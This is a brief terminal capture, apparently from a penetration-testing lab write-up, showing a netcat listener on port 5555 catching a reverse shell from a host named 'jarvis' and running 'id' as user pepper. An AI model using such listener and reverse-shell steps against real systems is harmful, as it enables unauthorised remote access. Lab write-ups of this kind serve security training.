 ❯ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.143] 47184
pepper@jarvis:/tmp$ id
id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)